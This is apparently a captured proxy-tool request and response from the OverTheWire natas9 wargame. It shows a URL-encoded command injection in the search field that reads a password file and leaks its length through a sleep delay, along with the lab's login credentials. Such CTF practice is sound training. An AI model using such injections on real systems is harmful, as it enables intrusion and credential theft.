 1 ×
...
Go
Cancel
< ▼
> ▼
Target: http://natas9.natas.labs.overthewire.org
?
Request
Raw
Params
Headers
Hex
GET
/?needle=%3b%73%6c%65%65%70%20%24%28%63%61%74%20%2f%65%74%63%2f%6e%61%74%61%73%5f%77%65%62%70%61%73%73%2f%6e%
61%74%61%73%31%30%7c%77%63%20%2d%63%29%20%23 HTTP/1.1
Host: natas9.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Authorization: Basic bmF0YXM5OlcwbU1oVWNSUm5HOGRjZ2hFNHF2azNKQTlsR3Q4bkRs
Connection: close
Upgrade-Insecure-Requests: 1
? < + >
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Wed, 12 Sep 2018 02:14:51 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 1024
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas9", "pass": "W0mMhUcRRnG8dcghE4qvk3JA9lGt8nDl" };</script></head>
<body>
<h1>natas9</h1>
<div id="content">
<form>
Find words containing: <input name=needle><input type=submit name=submit value=Search><br><br>
</form>
Output:
<pre>
</pre>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>
? < + >
Type a search term
0 matches
Done
1,216 bytes | 33,485 millis